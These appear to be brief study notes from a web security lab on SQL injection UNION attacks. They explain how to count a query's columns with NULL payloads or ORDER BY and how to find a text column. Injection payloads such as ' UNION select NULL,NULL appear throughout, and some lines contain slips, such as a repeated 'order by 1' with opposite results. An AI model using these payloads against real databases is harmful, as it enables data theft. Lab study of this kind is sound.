 Select a, b from table1 UNION select c, d from table2
Rule:
- The no. and the order of the column must be the same in all queries
- The data types must be compatible
We can used for to Detect no. of Column :
1. NULL
-> ' UNION select NULL ---> Error
->' UNION select NULL,NULL ---> NO Error means two columns
2. Order by
-> 'order by 1 ---> Error
-> 'order by 1 ---> NO Error means two columns
After getting the no. Column then try find data types of Column
Select a, b, c from table1 UNION select 'a', NULL, NULL
-> Error -> Column is not type text
-> no error -> column is of type
Step #1: Determine # of columns
SQLi attack:
Select ? From table UNION select NULL
--> error -> Incorect no. of columns
Select ? From table UNION select NULL, NULL
--> error -> Incorect no. of columns
Select ? From table UNION select NULL , NULL, NULL
--> 200 response code -> Correct no. of columns
SQLi attack (way #2):
Select a, b from table1 order by 3
Step#2: Determine the data type of the columns
Select a, b, c from table1 UNION select 'a', NULL, NULL
-> Error -> Column is not type text
-> no error -> column is of type
==================================================
Finding columns with a useful data type
Lab #4: SQL injection UNION attack, finding a column containing text
Same as above